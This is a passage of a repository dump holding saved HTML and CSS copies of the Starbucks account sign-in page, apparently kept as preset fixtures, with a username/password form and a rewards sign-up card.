float-label-active-mobile{0%{opacity:1}10%,30%{opacity:0}40%{font-size:var(--floatLabelFontSizeMobile);opacity:1;top:50%;top:var(--floatLabelTop)}50%{font-size:var(--floatLabelActiveFontSizeMobile)}to{font-size:var(--floatLabelActiveFontSizeMobile);top:-12px;top:var(--floatLabelActiveTop);transform:translateY(0)}}.floatLabel{animation-duration:.25s;animation-fill-mode:forwards;animation-timing-function:ease-in-out;background-color:var(--colorWhite);cursor:text;font-size:var(--floatLabelFontSizeMobile);left:var(--floatLabelLeft);opacity:1;padding-left:var(--space-1);padding-right:var(--space-1);position:absolute;top:var(--floatLabelTop);transform:translateY(var(--floatLabelTranslateY));transition:color 1ms ease-in-out 149ms;-webkit-user-select:none;user-select:none;z-index:2}.floatLabel--isActive{animation-name:float-label-active-mobile;border-radius:4px;color:var(--colorTextBlackSoft)}.floatLabel--isFocused{color:var(--colorGreenAccent)}:root{--fieldPadding:12px}.sb-fieldBase{display:block;margin-left:calc(var(--space-3) *-1);margin-right:calc(var(--space-3) *-1);padding:var(--fieldPadding)var(--space-3);position:relative;z-index:0}.sb-fieldBase__childWrapper{background-color:var(--colorWhite);border-radius:8px;box-shadow:0 0 0 1px var(--colorBlack40);display:block;padding:12px 16px;position:relative;transition:border .2s linear .2s}.fieldInput{-webkit-appearance:none;appearance:none;background-color:transparent;border:0;border-radius:0;color:var(--colorBlack90);display:block;line-height:1rem;padding:0;width:100%}:root{--topShadow:inset 0 4px 5px -3px rgba(0,0,0,.2);--leftShadow:inset 1px 0 2px rgba(0,0,0,.2)}:root{--frapBgColor:var(--colorGreenAccent);--frapMiniBgColor:var(--colorWhite);--frapHeight:var(--space-8);--frapMiniHeight:var(--space-6);--frapShadowPrimary:0 0 6px rgba(0,0,0,.24);--frapShadowSecondaryPosition:0 8px 12px;--frapShadowSecondary:var(--frapShadowSecondaryPosition)rgba(0,0,0,.14);--frapShadowSecondaryActive:var(--frapShadowSecondaryPosition)transparent;--frapTouchOffset:calc(var(--space-2) *-1)}.sb-frap{background:var(--frapBgColor);border-radius:500px;box-shadow:var(--frapShadowPrimary),var(--frapShadowSecondary);color:var(--colorTextWhite);display:inline-block;font-size:var(--textSize4);font-weight:600;line-height:1.2;overflow:hidden;padding:18px var(--space-4);position:relative;text-align:center;-webkit-text-decoration:none;text-decoration:none;transition-duration:.2s;transition-property:transform,box-shadow,width,height;transition-timing-function:var(--defaultAnimationEasing);z-index:1}.slider___1lmdn{transition:transform .1s ease-out}.base___3dWsJ{bottom:0;right:0;z-index:1}.alwaysRelative___3FHV5{padding:var(--space-5)0 var(--space-2)!important;position:relative!important}.pushFooterOutOfView___3sEnC{min-height:calc(100vh - var(--globalNavHeightXs))}@media (min-width:375px){.pushFooterOutOfView___3sEnC{min-height:calc(100vh - var(--globalNavHeightMobile))}.bottomDrawer___2id8N{bottom:0;left:0;position:fixed;right:0}:root{--colorWhite:#fff;--colorNeutralCool:#f9f9f9;--colorNeutralWarm:#f2f0eb;--colorCeramic:#edebe9;--colorBlack:#000;--colorGreenStarbucks:#006241;--colorGreenAccent:#00754a;--colorGreenLight:#d4e9e2;--colorHouseGreen:#1e3932;--colorGold:#cba258;--colorGoldLight:#dfc49d;--colorGoldLightest:#faf6ee;--colorRed:#d62b1f;--colorYellow:#fbbc05;--colorWhiteHsl:0 0 100%;--colorNeutralCoolHsl:0 0 98%;--colorNeutralWarmHsl:43 21% 94%;--colorCeramicHsl:30 10% 92%;--colorBlackHsl:0 0 0;--colorGreenStarbucksHsl:160 100% 19%;--colorGreenAccentHsl:158 100% 23%;--colorGreenLightHsl:160 32% 87%;--colorHouseGreenHsl:164 31% 17%;--colorGoldHsl:39 53% 57%;--colorGoldLightHsl:35 51% 75%;--colorGoldLightestHsl:40 55% 96%;--colorRedHsl:4 75% 48%;--colorYellowHsl:45 97% 50%;--colorBlack6:rgba(0,0,0,.06);--colorBlack10:rgba(0,0,0,.1);--colorBlack20:rgba(0,0,0,.2);--colorBlack30:rgba(0,0,0,.3);--colorBlack40:rgba(0,0,0,.4);--colorBlack50:rgba(0,0,0,.5);--colorBlack60:rgba(0,0,0,.6);--colorBlack70:rgba(0,0,0,.7);--colorBlack80:rgba(0,0,0,.8);--colorBlack90:rgba(0,0,0,.9);--colorWhite10:hsla(0,0%,100%,.1);--colorWhite20:hsla(0,0%,100%,.2);--colorWhite30:hsla(0,0%,100%,.3);--colorWhite40:hsla(0,0%,100%,.4);--colorWhite50:hsla(0,0%,100%,.5);--colorWhite60:hsla(0,0%,100%,.6);--colorWhite70:hsla(0,0%,100%,.7);--colorWhite80:hsla(0,0%,100%,.8);--colorWhite90:hsla(0,0%,100%,.9);--colorTextBlack:rgba(0,0,0,.87);--colorTextBlackSoft:rgba(0,0,0,.58);--colorTextWhite:#fff;--colorTextWhiteSoft:hsla(0,0%,100%,.7);--typefaceLoading:Helvetica Neue,Helvetica,Arial,sans-serif;--typefacePrimary:SoDoSans,Helvetica Neue,Helvetica,Arial,sans-serif;--textSize1:13px;--textSize1:1.3rem;--textSize2:14px;--textSize2:1.4rem;--textSize3:16px;--textSize3:1.6rem;--textSize4:19px;--textSize4:1.9rem;--textSize5:20px;--textSize5:2rem;--textSize6:22px;--textSize6:2.2rem;--textSize7:24px;--textSize7:2.4rem;--textSize8:28px;--textSize8:2.8rem;--textSize9:36px;--textSize9:3.6rem;--textSize10:50px;--textSize10:5rem;--letterSpacingNormal:-.01em;--letterSpacingLoose:.1em;--letterSpacingLooser:.15em;--lineHeightNormal:1.5;--lineHeightCompact:1.2;--space-1:4px;--space-1:.4rem;--space-2:8px;--space-2:.8rem;--space-3:16px;--space-3:1.6rem;--space-4:24px;--space-4:2.4rem;--space-5:32px;--space-5:3.2rem;--space-6:40px;--space-6:4rem;--space-7:48px;--space-7:4.8rem;--space-8:56px;--space-8:5.6rem;--space-9:64px;--space-9:6.4rem;--frapPadding:90px;--frapPadding:9rem;--frapPaddingDouble:146px;--frapPaddingDouble:14.6rem;--logoOffsetMd:99px;--logoOffsetLg:131px;--outerGutter:16px;--outerGutter:1.6rem;--outerGutterMedium:24px;--outerGutterMedium:2.4rem;--outerGutterLarge:40px;--outerGutterLarge:4rem;--headerCrateOuterGutterLarge:40px;--headerCrateOuterGutterLarge:4rem;--floatLabelFontSizeMobile:16px;--floatLabelFontSizeMobile:1.6rem;--floatLabelActiveFontSizeMobile:13px;--floatLabelActiveFontSizeMobile:1.3rem;--floatLabelFontSizeDesktop:19px;--floatLabelFontSizeDesktop:1.9rem;--floatLabelActiveFontSizeDesktop:14px;--floatLabelActiveFontSizeDesktop:1.4rem;--formHorizontalPadding:16px;--formHorizontalPadding:1.6rem;--headerCrateProportion:40vw;--contentCrateProportion:60vw;--md-navTextInset:96px;--md-navTextInset:9.6rem;--xl-navTextInset:112px;--xl-navTextInset:11.2rem;--navBarHeightMobile:74px;--navBarHeightDesktop:106px;--globalNavHeightXs:64px;--globalNavHeightMobile:72px;--globalNavHeightTablet:83px;--globalNavHeightDesktop:99px;--globalSubnavHeight:53px;--cardBorderRadius:12px;--cardBoxShadow:0 0 .5px 0 rgba(0,0,0,.14),0 1px 1px 0 rgba(0,0,0,.24);--cardBackgroundColor:#fff;--columnWidthSmall:343px;--columnWidthMedium:500px;--columnWidthLarge:720px;--columnWidthXLarge:1440px;--defaultAnimationEntranceDuration:300ms;--defaultAnimationExitDuration:200ms;--defaultAnimationEasing:cubic-bezier(.25,.1,.25,1);--svcRoundedCorners:3.3333%/5.298%;--svcShadowFilter:drop-shadow(0 4px 1px rgba(0,0,0,.11)) drop-shadow(0 0 2px rgba(0,0,0,.24))}}}}</style><div class="relative height-100" id="js-content" style="z-index:0"><div><main class="main___1o3Io pushFooterOutOfView___3sEnC" id="content" role="main"><div class="sb-contentColumn sb-global-gutters mx-auto sb-contentColumn--medium py4 md-py7"><div class="sb-contentColumn__inner"><h1 class="sb-heading text-lg text-bold text-center mb2" tabindex="-1">Sign in or create an account</h1></div></div><div class="sb-contentColumn sb-global-gutters mx-auto sb-contentColumn--medium mb7 sb-animator-fade-appear-done sb-animator-fade-enter-done" style="transition-delay:100ms"><div class="sb-contentColumn__inner column___16YAQ"><div class="sm-pt0 md-p5"><form novalidate><p><span class="color-greenAccent">*</span> indicates required field</p><div class="sb-expander sb-expander_overflow" style="height:0"></div><div class="sb-fieldBase overflow-hidden mt3 mb2"><div class="sb-fieldBase__childWrapper flex items-center"><label class="floatLabel floatLabel--isActive" for="username"><span class="color-greenAccent">*</span> Username or email address</label><input autocomplete="email" autocorrect="off" class="fieldInput text-sm" control-id="ControlID-1" data-e2e="username" data-ga="event: account-signin-input; sectionName: SignIn; inputName: Username" data-ga-event="change" id="username" name="username" type="email" value="youremailaddress@here.com"></div><div class="pl3"><div class="sb-expander sb-expander_overflow" style="height:0"></div></div></div><div class="sb-fieldBase overflow-hidden mb3 sb-fieldBase--isFocused"><div class="sb-fieldBase__childWrapper flex items-center"><label class="floatLabel floatLabel--isActive floatLabel--isFocused" for="password"><span class="color-greenAccent">*</span> Password</label><input autocomplete="current-password" class="fieldInput text-sm" control-id="ControlID-2" data-e2e="password" data-ga="event: account-signin-input; sectionName: SignIn; inputName: Password" data-ga-event="change" id="password" name="password" type="password"> <button class="mb1 color-textBlackSoft text-sm text-bold self-end px1" control-id="ControlID-3" type="button"><svg class="valign-middle" focusable="false" preserveAspectRatio="xMidYMid meet" style="width:24px;height:24px;overflow:visible;fill:currentcolor" viewBox="0 0 24 24"><path d="M22.7666,12.0294463 C22.0125135,11.2099699 19.8884152,9.08797941 17.0977677,7.6916 L14.4874682,10.3008467 C14.8397268,10.8049777 15.0348401,11.4019193 15.0348401,12.0294463 C15.0348401,13.7032032 13.6732656,15.0647786 11.9995099,15.0647786 C11.3719834,15.0647786 10.7760968,14.8696652 10.2709116,14.5174063 L7.9517,16.8366195 C9.33225842,17.3924292 10.6917235,17.6909 11.9995099,17.6909 C17.1779223,17.6909 21.6011935,13.295047 22.7666,12.0294463 M13.7217084,11.0676 L11.0376,13.7517084 C11.3297407,13.9151806 11.6556305,14.0101 11.9994495,14.0101 C13.0920767,14.0101 13.9801,13.1220767 13.9801,12.0294495 C13.9801,11.6856305 13.8851806,11.3597407 13.7217084,11.0676 M23.8781861,12.3658587 C23.6619796,12.6263607 18.5088818,18.7455213 11.9994836,18.7455213 C10.4238127,18.7455213 8.79224449,18.3647876 7.14591096,17.6423428 L4.60838471,20.1809191 C4.50502745,20.2832215 4.37003021,20.3349 4.23503297,20.3349 C4.10003573,20.3349 3.96503849,20.2832215 3.86273589,20.1809191 C3.65602137,19.9742049 3.65602137,19.6409311 3.86273589,19.4342169 L16.6336857,6.66329032 C16.6389591,6.658017 16.6442324,6.65274368 16.6495057,6.64852502 L19.142736,4.15424461 C19.3483959,3.94858513 19.682725,3.94858513 19.8883848,4.15424461 C20.0940447,4.36095876 20.0940447,4.69423259 19.8883848,4.89989207 L17.8876836,6.90164438 C21.4144865,8.75574373 23.7727195,11.5664233 23.8781861,11.692983 C24.0406046,11.8880959 24.0406046,12.1707458 23.8781861,12.3658587 M10.0378313,11.7562456 C10.1601725,10.8713937 10.8636339,10.1763789 11.7484978,10.0645859 C12.0374759,10.0287278 12.2420809,9.76506513 12.2062223,9.47609085 C12.1703637,9.18711657 11.9151348,8.98462364 11.6166647,9.01837246 C10.259311,9.18922587 9.18038879,10.2554777 8.99265844,11.6117584 C8.95258118,11.8996781 9.15507683,12.1665047 9.44300035,12.2055267 C9.46725764,12.2097453 9.4925696,12.2108 9.51577222,12.2108 C9.77521978,12.2108 10.0009181,12.0199082 10.0378313,11.7562456 M5.18633767,16.5424 C5.09036274,16.5424 4.99227847,16.5160333 4.90579556,16.4622452 C2.04025831,14.6598169 0.198805216,12.4587239 0.121814337,12.3659131 C-0.0406047789,12.1707994 -0.0406047789,11.8881483 0.121814337,11.6930346 C0.338021601,11.4325315 5.49008251,5.3144 11.9995032,5.3144 C12.9972206,5.3144 14.0244688,5.46099891 15.054881,5.75314206 C15.3364777,5.83224219 15.4988969,6.12333068 15.4197966,6.40387248 C15.3396417,6.68335961 15.0464436,6.84577855 14.7690655,6.76773308 C13.8314642,6.50301131 12.900191,6.36906842 11.9995032,6.36906842 C6.82107553,6.36906842 2.39884597,10.7638717 1.23238141,12.0294738 C1.85252712,12.703407 3.39234471,14.2643162 5.46687978,15.568941 C5.71367246,15.7239773 5.78749933,16.0498698 5.63246291,16.2956076 C5.5322693,16.4559172 5.36141282,16.5424 5.18633767,16.5424"></path></svg></button></div><div class="pl3"><div class="sb-expander sb-expander_overflow" style="height:0"></div></div></div><div class="relative inline-block mb2"><button class="sb-textLink px0 color-greenStarbucks text-bold text-xs" control-id="ControlID-6" data-e2e="forgotUsernameLink" style="min-width:24px;min-height:24px" type="button">Forgot your username?</button></div><p class="mb3 text-bold text-xs"><a class="color-greenStarbucks" data-e2e="forgotPasswordLink" href="https://www.starbucks.com/account/forgot-password">Forgot your password?</a></p><div class="base___3dWsJ invisible sb-global-gutters py3 lg-py5 alwaysRelative___3FHV5"><div class="slider___1lmdn" style="transform:none"><div class="flex flex-column items-end"><div class="visible sb-animator-fadeGrow-appear-done sb-animator-fadeGrow-enter-done" style="transition-delay:100ms"><button class="sb-frap sb-frap--centerSVG" control-id="ControlID-7" data-e2e="signInButton" data-ga="event: account-signin-submit-click; sectionName: SignIn; inputName: Sign-In" data-ga-event="click" type="submit">Sign in</button></div></div></div></div></form></div></div></div><div class="sb-contentColumn sb-global-gutters mx-auto sb-contentColumn--medium text-center pb4 md-pb9 sb-animator-fade-appear-done sb-animator-fade-enter-done"><div class="sb-contentColumn__inner"><div class="sb-card bg-colorGreenLightSecondary px2 md-px8 py5"><div class="sb-card__content"><h2 class="sb-heading text-xxs mb2 text-bold text-upper color-greenAccent" tabindex="-1">Join Starbucks® Rewards</h2><p class="mb3 color-textBlack">Join Starbucks® Rewards to earn free food and drinks, get free refills, pay and order with your phone, and more.</p><button class="sb-button sb-button--default" data-e2e="joinNowButton" style="min-width:35px;min-height:35px" type="button">Join now</button></div></div></div></div></main></div></div><div class="relative" id="notifications-target" style="z-index:2"><div class="relative" style="z-index:1"></div><div class="relative" style="z-index:2"><div><div class="bottomDrawer___2id8N contentCrateDrawer___3HgCq"></div></div></div></div></body></html>
</file>


<file: portal/presets/starbucks-before.html>
<!DOCTYPE html> <html lang=en-US class=js style><!--
 Page saved with SingleFile 
 url: https://www.starbucks.com/account/signin?ReturnUrl=%2F 
 saved date: Thu Aug 03 2023 09:11:07 GMT-0700 (Pacific Daylight Time)
--><meta charset=utf-8><style id=disable-focus-ring>body:not([data-focus-source=keyboard]) :focus{outline:none}</style>
<meta http-equiv=x-ua-compatible content="ie=edge">
<meta property=twitter:card content=summary>
<meta property=twitter:site content=@starbucks>
<meta property=twitter:creator content=@starbucksprtnrs>
<meta property=og:title content=Starbucks®>
<meta property=og:image data-hid=image content=https://app.starbucks.com/weblx/images/social/summary_square.png>
<meta property=twitter:image data-hid=twitter:image content=https://app.starbucks.com/weblx/images/social/summary_image.png>
<meta name=viewport content="width=device-width, initial-scale=1">
<link rel=icon type=image/png href="[data-uri]" sizes=192x192><meta name=apple-mobile-web-app-title content=Starbucks><meta name=application-name content=Starbucks><meta name=msapplication-TileColor content=#242221><meta name=msapplication-TileImage content=/weblx/images/mstile-144x144.png><meta name=msapplication-config content=/weblx/assets/browserconfig.xml><meta name=theme-color content=#006341><title>Account sign in: Starbucks Coffee Company</title><style>.sf-hidden{display:none!important}</style><link rel=canonical href="https://www.starbucks.com/account/signin?ReturnUrl=%2F"><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:; frame-src 'self' data:;"><style>img[src="data:,"],source[src="data:,"]{display:none!important}</style><body style=overflow:unset;touch-action:auto><iframe title role=presentation hidden style=width:0px;height:0px;border:0px;display:none></iframe>
 
 
 
 
 <style>@keyframes LoadingGradient{0%{background-position:200% 50%}100%{background-position:0% 50%}}@keyframes dash{from{stroke-dashoffset:25}to{stroke-dashoffset:-25}}</style>
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 <style>:root{--editFieldLineHeight:1.6}:root{--checkedInputAnimation:0.3s checkbox-label-marker-expansion cubic-bezier(0.32,2.32,0.61,0.27) forwards}@keyframes checkbox-label-marker-expansion{0%{transform:scale(0)}to{transform:scale(1)}}:root{--borderBoxShadowPrimary:0 1px 3px rgba(0,0,0,.1);--borderBoxShadowSecondary:0 2px 2px rgba(0,0,0,.06);--borderBoxShadowTertiary:0 0 2px rgba(0,0,0,.07);--caretBoxShadowPrimary:0 5px 3px rgba(0,0,0,.1);--caretBoxShadowSecondary:0 3px 1px rgba(0,0,0,.06);--caretSpace:27px;--caretBorderSpace:24px;--caretSpaceCenter:169px;--caretBorderSpaceCenter:166px}:root{--activeScale:scale(0.95);--activeIconButtonScale:scale(0.9);--buttonTransition:all 0.2s ease;--buttonHeight:var(--space-5)}.sb-button{background:none;border-radius:50px;border-style:solid;border-width:1px;display:inline-block;font-weight:600;line-height:1.2;padding:7px 16px;text-align:center;-webkit-text-decoration:none;text-decoration:none;transition:var(--buttonTransition)}.sb-button:not(.sb-button--loading):not(.sb-button--disabled):not(.sb-button--nonInteractive):active{transform:scale(.95);transform:var(--activeScale)}.sb-textLink{text-align:inherit;-webkit-text-decoration:underline;text-decoration:underline}.sb-textLink:not(.sb-button--disabled):not(.sb-button--nonInteractive):not(.sb-button--loading):hover{-webkit-text-decoration:none;text-decoration:none}.sb-button--default{color:hsl(var(--colorGreenAccentHsl))}.sb-button--default.sb-button--rewardsGreen:not(.sb-button--disabled):not(.sb-button--nonInteractive):not(.sb-button--loading):hover,.sb-button--default:not(.sb-button--disabled):not(.sb-button--nonInteractive):not(.sb-button--loading):hover{background-color:hsl(var(--colorGreenAccentHsl)/10%)}.sb-rule{border:0;margin:0}.sb-rule:before{border-top:2px solid var(--colorBlack10);content:"";display:block}@font-face{font-family:SoDoSans;font-style:normal;font-weight:400;src:url([data-uri])}@font-face{font-family:SoDoSans;font-style:normal;font-weight:600;src:url([data-uri])}@font-face{font-family:SoDoSans;font-style:normal;font-weight:700;src:url([data-uri])}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{padding:0}footer,header,main,nav{display:block}a{background-color:transparent}a:active,a:hover{outline:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button;cursor:pointer}input{line-height:normal}input[type=checkbox]{box-sizing:border-box;padding:0}h1,h2,p{margin:0}button{background:transparent;border:0;border-radius:0;padding:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}iframe{border:0}ul{list-style:none;margin:0;padding:0}[tabindex="-1"]:focus{outline:none!important}html{-webkit-tap-highlight-color:rgba(0,0,0,0);box-sizing:border-box;font-size:62.5%;height:100%}*,:after,:before{box-sizing:inherit}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-feature-settings:"calt";background-color:var(--colorWhite);color:var(--colorTextBlack);font-family:var(--typefacePrimary);font-size:var(--textSize2);font-weight:400;height:100%;letter-spacing:var(--letterSpacingNormal);line-height:var(--lineHeightNormal);margin:0}@media (min-width:768px){body{font-size:var(--textSize3)}}h2{font-weight:400}a{color:currentColor}a:hover{-webkit-text-decoration:none;text-decoration:none}svg{fill:currentColor}::placeholder{color:rgba(0,0,0,.58);color:var(--colorTextBlackSoft)}input:-webkit-autofill,input:-webkit-autofill:focus textarea:-webkit-autofill,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill:hover textarea:-webkit-autofill:focus{-webkit-box-shadow:inset 0 0 0 1000px #fff!important}.valign-middle{vertical-align:middle!important}.text-center{text-align:center!important}@media (min-width:1024px){.lg-text-center{text-align:center!important}}.color-greenStarbucks{color:#006241!important;color:var(--colorGreenStarbucks)!important}.color-greenAccent{color:#00754a!important;color:var(--colorGreenAccent)!important}.color-textBlack{color:rgba(0,0,0,.87)!important;color:var(--colorTextBlack)!important}.color-textBlackSoft{color:rgba(0,0,0,.58)!important;color:var(--colorTextBlackSoft)!important}.color-textWhite{color:#fff!important;color:var(--colorTextWhite)!important}.bg-white{background-color:#fff!important;background-color:var(--colorWhite)!important}.bg-greenAccent{background-color:#00754a!important;background-color:var(--colorGreenAccent)!important}.hidden{display:none!important}.block{display:block!important}.inline-block{display:inline-block!important}.overflow-hidden{overflow:hidden!important}@media (min-width:1024px){.lg-inline{display:inline!important}.lg-inline-block{display:inline-block!important}}.flex{display:flex!important}@media (min-width:1024px){.lg-flex{display:flex!important}}.flex-column{flex-direction:column!important}.items-end{align-items:flex-end!important}.items-center{align-items:center!important}.self-end{align-self:flex-end!important}.flex-shrink-none{flex-shrink:0!important}.mb1{margin-bottom:.4rem!important;margin-bottom:var(--space-1)!important}.mb2{margin-bottom:.8rem!important;margin-bottom:var(--space-2)!important}.mt3{margin-top:1.6rem!important;margin-top:var(--space-3)!important}.mr3{margin-right:1.6rem!important;margin-right:var(--space-3)!important}.mb3{margin-bottom:1.6rem!important;margin-bottom:var(--space-3)!important}.mb4{margin-bottom:2.4rem!important;margin-bottom:var(--space-4)!important}.mb7{margin-bottom:4.8rem!important;margin-bottom:var(--space-7)!important}.mx-auto{margin-right:auto!important}.mx-auto{margin-left:auto!important}@media (min-width:480px){.sm-mr1{margin-right:.4rem!important;margin-right:var(--space-1)!important}}@media (min-width:768px){.md-mr4{margin-right:2.4rem!important;margin-right:var(--space-4)!important}}@media (min-width:1024px){.lg-mb0{margin-bottom:0!important}.lg-mb1{margin-bottom:.4rem!important;margin-bottom:var(--space-1)!important}.lg-ml5{margin-left:3.2rem!important;margin-left:var(--space-5)!important}.lg-mr6{margin-right:4rem!important;margin-right:var(--space-6)!important}}.px0{padding-left:0!important}.px0{padding-right:0!important}.frapPaddingDouble{padding-bottom:14.6rem!important;padding-bottom:var(--frapPaddingDouble)!important}.px1{padding-left:.4rem!important;padding-left:var(--space-1)!important}.px1{padding-right:.4rem!important;padding-right:var(--space-1)!important}.px2{padding-left:.8rem!important;padding-left:var(--space-2)!important}.px2{padding-right:.8rem!important;padding-right:var(--space-2)!important}.py2{padding-bottom:.8rem!important;padding-bottom:var(--space-2)!important;padding-top:.8rem!important;padding-top:var(--space-2)!important}.pl3{padding-left:1.6rem!important;padding-left:var(--space-3)!important}.py3{padding-bottom:1.6rem!important;padding-bottom:var(--space-3)!important;padding-top:1.6rem!important;padding-top:var(--space-3)!important}.pb4{padding-bottom:2.4rem!important;padding-bottom:var(--space-4)!important}.py4{padding-bottom:2.4rem!important;padding-bottom:var(--space-4)!important;padding-top:2.4rem!important;padding-top:var(--space-4)!important}.py5{padding-bottom:3.2rem!important;padding-bottom:var(--space-5)!important;padding-top:3.2rem!important;padding-top:var(--space-5)!important}@media (min-width:480px){.sm-pt0{padding-top:0!important}}@media (min-width:768px){.md-p5{padding:3.2rem!important;padding:var(--space-5)!important}.md-py7{padding-bottom:4.8rem!important;padding-bottom:var(--space-7)!important;padding-top:4.8rem!important;padding-top:var(--space-7)!important}.md-px8{padding-left:5.6rem!important;padding-left:var(--space-8)!important}.md-px8{padding-right:5.6rem!important;padding-right:var(--space-8)!important}.md-pb9{padding-bottom:6.4rem!important;padding-bottom:var(--space-9)!important}}@media (min-width:1024px){.lg-py0{padding-bottom:0!important;padding-top:0!important}.lg-pr3{padding-right:1.6rem!important;padding-right:var(--space-3)!important}.lg-px3{padding-left:1.6rem!important;padding-left:var(--space-3)!important}.lg-px3{padding-right:1.6rem!important;padding-right:var(--space-3)!important}.lg-py5{padding-bottom:3.2rem!important;padding-bottom:var(--space-5)!important;padding-top:3.2rem!important;padding-top:var(--space-5)!important}.lg-pt7{padding-top:4.8rem!important;padding-top:var(--space-7)!important}}.relative{position:relative!important}.absolute{position:absolute!important}.absoluteCenter{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.height-100{height:100%!important}.text-xxs{font-size:1.3rem!important;font-size:var(--textSize1)!important}@media (min-width:768px){.text-xxs{font-size:1.4rem!important;font-size:var(--textSize2)!important}}.text-xs{font-size:1.4rem!important;font-size:var(--textSize2)!important}@media (min-width:768px){.text-xs{font-size:1.6rem!important;font-size:var(--textSize3)!important}}.text-sm{font-size:1.6rem!important;font-size:var(--textSize3)!important}@media (min-width:768px){.text-sm{font-size:1.9rem!important;font-size:var(--textSize4)!important}}.text-lg{font-size:2rem!important;font-size:var(--textSize5)!important;line-height:1.385}@media (min-width:375px){.text-lg{font-size:2.4rem!important;font-size:var(--textSize7)!important}}@media (min-width:768px){.text-lg{font-size:2.8rem!important;font-size:var(--textSize8)!important}}.text-bold{font-weight:700!important}.text-upper{letter-spacing:.1em!important;letter-spacing:var(--letterSpacingLoose)!important;text-transform:uppercase!important}.text-noUnderline{-webkit-text-decoration:none!important;text-decoration:none!important}.hiddenVisually{clip:rect(1px,1px,1px,1px)!important;border:0!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.invisible{visibility:hidden!important}.visible{visibility:visible!important}.sb-global-gutters{padding-left:var(--outerGutter);padding-right:var(--outerGutter)}@media (min-width:768px){.sb-global-gutters{padding-left:var(--outerGutterMedium);padding-right:var(--outerGutterMedium)}.sb-global-gutters.sb-global-gutters--logoOffset{padding-left:var(--logoOffsetMd)}}@media (min-width:1024px){.sb-global-gutters{padding-left:var(--outerGutterLarge);padding-right:var(--outerGutterLarge)}.sb-global-gutters.sb-global-gutters--logoOffset{padding-left:var(--logoOffsetLg)}}:root{--modalMaskOpacity:0.38}.sb-contentColumn{box-sizing:content-box}.sb-contentColumn__inner{box-sizing:border-box}.sb-contentColumn--medium{max-width:var(--columnWidthMedium)}:root{--expanderDuration:300ms;--expanderTimingCurve:cubic-bezier(0.25,0.46,0.45,0.94)}.sb-expander{transition:height var(--expanderDuration) var(--expanderTimingCurve)}.sb-expander_overflow{overflow:hidden}:root{--iconTransition:all ease-out 0.2s}.sb-iconButton{transition:var(--iconTransition)}.sb-iconButton:active{transform:scale(.95)}.sb-iconButton .sb-icon-hover{fill:transparent;opacity:.1;transform:scale(.4);transform-origin:center;transition:var(--iconTransition)}.sb-iconButton:active .sb-icon-hover{opacity:.15}@media (hover:hover) and (pointer:fine){.sb-iconButton:active .sb-icon-hover,.sb-iconButton:hover .sb-icon-hover{fill:currentColor;transform:scale(1)}}.sb-footer-columnWidth{max-width:190px;width:190px}.sb-footer-primaryLinks{color:var(--colorTextBlackSoft)}.sb-footer-primaryLinks:hover{color:var(--colorTextBlack)}.sb-footer-iconMarginAdjust{margin-left:-5px}.sb-footer-secondaryLinks{-webkit-text-decoration:none;text-decoration:none}.sb-footer-secondaryLinks:hover{-webkit-text-decoration:underline;text-decoration:underline}:root{--imageFadeTransition:opacity 0.3s ease-in}:root{--maskOpacity:0.38}@keyframes field-status-icon-fade-in{0%{opacity:0}to{opacity:1}}:root{--floatLabelLeft:12px;--floatLabelActiveTop:-12px;--floatLabelTranslateY:-50%;--floatLabelTop:50%}@keyframes float-label-active-mobile{0%{opacity:1}10%,30%{opacity:0}40%{font-size:var(--floatLabelFontSizeMobile);opacity:1;top:50%;top:var(--floatLabelTop)}50%{font-size:var(--floatLabelActiveFontSizeMobile)}to{font-size:var(--floatLabelActiveFontSizeMobile);top:-12px;top:var(--floatLabelActiveTop);transform:translateY(0)}}@keyframes float-label-active-desktop{0%{opacity:1}10%,30%{opacity:0}40%{font-size:var(--floatLabelFontSizeDesktop);opacity:1;top:50%;top:var(--floatLabelTop)}50%{font-size:var(--floatLabelActiveFontSizeDesktop)}to{font-size:var(--floatLabelActiveFontSizeDesktop);top:-12px;top:var(--floatLabelActiveTop);transform:translateY(0)}}@keyframes float-label-inactive-mobile{0%{font-size:var(--floatLabelActiveFontSizeMobile);top:-12px;top:var(--floatLabelActiveTop);transform:translateY(0)}50%{font-size:var(--floatLabelActiveFontSizeMobile)}to{font-size:var(--floatLabelFontSizeMobile);top:50%;top:var(--floatLabelTop)}}@keyframes float-label-inactive-desktop{0%{font-size:var(--floatLabelActiveFontSizeDesktop);top:-12px;top:var(--floatLabelActiveTop);transform:translateY(0)}50%{font-size:var(--floatLabelActiveFontSizeDesktop)}to{font-size:var(--floatLabelFontSizeDesktop);top:50%;top:var(--floatLabelTop)}}.floatLabel{animation-duration:.25s;animation-fill-mode:forwards;animation-timing-function:ease-in-out;background-color:var(--colorWhite);cursor:text;font-size:var(--floatLabelFontSizeMobile);left:var(--floatLabelLeft);opacity:1;padding-left:var(--space-1);padding-right:var(--space-1);position:absolute;top:var(--floatLabelTop);transform:translateY(var(--floatLabelTranslateY));transition:color 1ms ease-in-out 149ms;-webkit-user-select:none;user-select:none;z-index:2}.floatLabel--isActive{animation-name:float-label-active-mobile;border-radius:4px;color:var(--colorTextBlackSoft)}.floatLabel--isFocused{color:var(--colorGreenAccent)}@media (min-width:768px){.floatLabel{font-size:var(--floatLabelFontSizeDesktop)}.floatLabel--isActive{animation-name:float-label-active-desktop}}@keyframes ripple{0%{opacity:.5;transform:scale(1)}to{opacity:0;transform:scale(50)}}:root{--fieldPadding:12px}.sb-fieldBase{display:block;margin-left:calc(var(--space-3)*-1);margin-right:calc(var(--space-3)*-1);padding:var(--fieldPadding) var(--space-3);position:relative;z-index:0}.sb-fieldBase__childWrapper{background-color:var(--colorWhite);border-radius:8px;box-shadow:0 0 0 1px var(--colorBlack40);display:block;padding:12px 16px;position:relative;transition:border .2s linear .2s}@media 